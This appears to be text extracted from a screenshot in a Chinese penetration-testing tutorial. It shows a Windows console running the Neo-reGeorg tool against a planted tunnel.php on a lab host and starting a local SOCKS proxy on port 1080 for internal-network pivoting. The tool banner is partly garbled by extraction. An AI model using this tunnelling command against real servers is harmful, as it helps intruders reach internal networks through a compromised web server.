 管理员: C:\Windows\System32\cmd.exe - python  neoreg.py -k 123456 -u http://192.168.220.133/tunnel.php
E:\内网\内网转发\Neo-reGeorg>python neoreg.py -k 123456 -u http://192.168.220.133/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 1.0.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.220.133/tunnel.php]
+------------------------------------------------------------------------+
HACK学习呀